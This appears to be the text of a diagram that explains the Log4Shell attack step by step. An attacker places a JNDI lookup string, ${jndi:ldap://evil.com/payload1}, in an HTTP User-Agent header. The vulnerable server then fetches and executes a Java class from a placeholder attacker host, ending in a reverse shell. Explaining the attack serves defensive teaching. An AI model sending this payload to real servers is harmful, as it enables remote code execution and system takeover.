 1
Attacker inserts the JNDI lookup into the header
GET /HTTP
user-agent: ${jndi:ldap://evil.com/payload1}
Vulnerable
Server
2
Log4j processes the string and uses
JNDI to query the malicious LDAP server
ldap://evil.com/payload1
3
LDAP server answers with
http://evil.com/payload2.class
4
JNDI automatically requests the file
http://evil.com/payload2.class
JNDI automatically downloads and
executes Java class
5
>_
Reverse shell